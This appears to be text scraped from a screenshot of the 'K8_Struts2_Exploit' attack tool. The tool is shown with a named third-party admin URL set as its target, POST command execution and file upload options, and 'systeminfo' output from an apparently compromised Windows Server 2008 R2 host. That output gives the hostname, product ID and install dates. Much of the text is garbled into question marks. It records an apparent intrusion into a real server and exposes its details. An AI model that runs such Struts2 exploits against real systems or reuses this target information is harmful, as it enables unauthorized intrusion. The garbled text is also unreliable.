 K8 K8_Struts2_Exploit by K8拉登哥哥
菊花: http://dscy.xj-tianye.com/login/cmsadmin.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 空格编码: \40
目标信息 执行命令 文件上传
Linux
Whoami 系统内核 当前目录 当前用户 查看用户信息 IP信息
命令: systeminfo 执行
???: WIN-TVP4P3K1KPF
OS ??: Microsoft Windows Server 2008 R2 Enterprise
OS ??: 6.1.7601 Service Pack 1 Build 7601
OS ???: Microsoft Corporation
OS ??: ?????
OS ????: Multiprocessor Free
??????: Windows ??
?????:
?? ID: 55041-015-1136514-84960
??????: 2014/12/31, 10:39:34
??????: 2015/3/3, 10:14:12
?????: VMware, Inc.
????: VMware Virtual Platform
????: x64-based PC
???: ??? 2 ?????
[01]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1995 Mhz
[02]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1995 Mhz
BIOS ??: Phoenix Technologies LTD 6.00, 2014/4/14
Windows ??: C:\Windows
????: C:\Windows\system32
????: \Device\HarddiskVolume1
??????: zh-cn;??(??)
???????: zh-cn;??(??)
??: (UTC+08:00)??????????????????
??????: 8,192 MB
???????: 6,475 MB
????: ???: 16,381 MB
????: ??: 13,455 MB
????: ???: 2,926 MB
??????: C:\pagefile.sys
?: WORKGROUP
?????: ??